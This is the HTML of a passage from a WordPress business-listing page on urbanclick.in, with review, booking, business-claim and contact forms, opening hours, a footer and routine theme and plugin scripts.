                            <label for="post_description">Review<span class="lp-requires-filed">*</span></label>

                            <textarea placeholder="Tip: A great review covers food, service, and ambiance. Got recommendations for your favorite dishes and drinks, or something everyone should try here? Include that too! And remember." id="post_description" class="form-control" rows="8" name="post_description"></textarea>

                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="47133" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                    <ul class="widget-social-icons">
            </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status status-close">Closed Now!</span><span class="lp-timings">09:00 AM - 05:00 PM</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Friday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="47133"
                      data-target="1769385014"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1769472000">26</p>
                <span class="booking-slider-arrow-right" data-lid="47133"
                      data-target="1769557814"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Tuesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <ul class="available-booking-slots lp-booking-section-time-pill-container">Closed Now</ul>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="47133">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="47133">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( Vijay L Dr )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="Vijay L Dr">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/vijay-l-dr/">
                            <input type="hidden" class="form-control" name="post_id" value="47133">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="47133" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.8.3" id="Mapbox-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.8.3" id="Mapbox-leaflet-js"></script>
